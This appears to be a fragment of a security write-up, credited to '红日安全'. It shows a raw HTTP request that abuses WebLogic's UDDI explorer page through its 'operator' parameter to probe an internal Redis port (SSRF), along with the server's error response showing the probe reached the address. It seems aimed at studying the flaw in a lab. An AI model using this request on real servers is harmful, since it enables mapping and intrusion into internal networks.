 GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSear
chname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location
&btnSubmit=Search&operator=172.19.0.2:6379 HTTP/1.1
Host: 192.168.1.117:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!
IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://servi
ces.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=42NJhrphZDThNhLdR60s19JQGyV6DBNLHQ4rcnPTnhqYZKn55sJz
!411312007;
__guid=48046695.1391301874038224100.1512791745169.5737;
monitor_count=3
Connection: close
<option value="UNSPSC codes" >UNSPSC codes</option>
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: no protocol: 172.19.0.2:6379
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
红日安全